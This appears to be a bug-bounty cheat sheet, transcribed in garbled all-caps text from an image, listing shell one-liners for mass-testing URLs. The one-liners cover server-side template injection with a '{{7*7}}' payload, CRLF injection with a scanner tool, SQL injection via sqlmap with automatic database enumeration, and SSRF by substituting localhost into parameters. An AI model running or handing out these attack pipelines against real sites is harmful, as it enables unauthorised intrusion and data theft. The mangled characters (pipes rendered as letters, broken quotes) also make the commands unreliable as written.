 OneLiners For Bug bounty

SSTI

CAT URLS.TXT | GAU -SUBS|GREP '='L EGREP -V '(.JS|.PNG|.SVG|.GIF|.JPG|.JPEG|.TXT|.CSS.ICO)'I QSREPLACE "SSTI{{7*7}}" | WHILE READ URL; DO CUR=$(CURL -S $URL |GREP "SSTI49"); ECHO -E "$URL -> $CUR"; DONE

CRLFI

NPM INSTALL CRLFI -G && CRLFI -I URLS.TXT -O OUT.TXT

SQLINJECTION

CAT URL.TXT | GAU | EGREP -V '(.JS|.PNG|.SVG|.GIF|.JPG|.JPEG|.TXT)' | TEE SQLI.TXT && SQLMAP -M SQLI.TXT --DBS --BATCH

SSRF

GOSPIDER -S "HTTP://TARGET.COM" | GREP -E "CODE-200" | AWK '{PRINT $5}'| GREP "=" | QSREPLACE 'HTTP://LOCALHOST' | HTTPROBE